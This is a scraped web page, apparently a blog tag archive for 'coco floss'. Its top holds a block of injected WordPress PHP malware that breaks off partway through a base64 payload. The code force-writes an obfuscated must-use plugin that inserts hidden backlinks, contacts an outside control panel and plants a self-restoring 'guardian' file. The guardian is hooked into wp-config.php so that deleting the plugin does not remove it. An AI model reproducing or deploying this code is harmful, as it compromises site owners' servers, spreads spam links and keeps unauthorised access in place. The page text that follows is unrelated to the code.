
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
All posts tagged "coco floss"
GENERAL
1 year ago
Coco Floss: The Ultimate Oral Care Solution for
Healthier Teeth